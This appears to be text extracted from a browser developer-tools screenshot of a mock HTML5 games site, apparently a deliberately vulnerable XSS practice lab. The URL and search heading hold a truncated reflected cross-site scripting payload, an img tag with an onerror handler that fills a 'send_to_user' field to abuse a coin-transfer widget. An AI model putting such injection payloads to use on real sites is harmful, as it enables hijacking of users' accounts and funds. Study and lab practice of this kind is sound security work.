 https://gameapp213csp.vercel.app/?search==<img+src="notimage"+onerror="{document.getElementById(%27send_to_user%27).value=%27E...
Dimensions: Respon:
331
×
649
100%
Welcome
</> Elements
Console
Sources
Network
Performance
Memory
Application
FREE HTML5 GAMES
Search results for "="
=<img src="notimage" onerror="{document.ge
Spooky Town
Island Escape
Haunted Night
Space Race
Love Potion
Dimension Zero
DIMENSION
Send Coins to Friends
Username
# of Coins
SEND COINS
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<!-- Top Bar / Profile Options -->
<div class="nav-bar"> ••• </div>
<!-- Search Form -->
<h2 id="search_string"> ••• </h2>
<form> ••• </form>
<!-- Mock Current Game Being Played -->
<div class="game-preview hide" id="game_preview"> ••• </div>
<!-- Mock Search Results -->
••• <div class="search-results" id="search_results"> ••• </div> == $0
<!-- Send Coins Widget -->
<div class="send-coins"> ••• </div>
<script src="main.js"></script>
</body>
</html>
html body div#search_results.search-results
Styles
Computed
Layout
Event Listeners
Filter
:hov
.cls
element.style {
}
.search-results {
main.css:23
margin: 0 auto;
width: 800px;
margin-top: 40px;
}
div {
user agent stylesheet
display: block;
unicode-bidi: isolate;
}
Inherited from body
body {
main.css:1
margin: 0;
padding: 0;
font-family: Arial, Helvetica, sans-serif;
text-align: center;
color: white;
background-color: #222;
}
margin
40
border
–
padding
–
Console
Issues
Include third-party issues
Severity: Default levels
Browser: Top browsers
Group by kind
1 hidden
Accessibility
Compatibility
1
A 'viewport' meta element was not specified.
Error
Security
1
Content Security Policy blocks inline execution of scripts and stylesheets
Error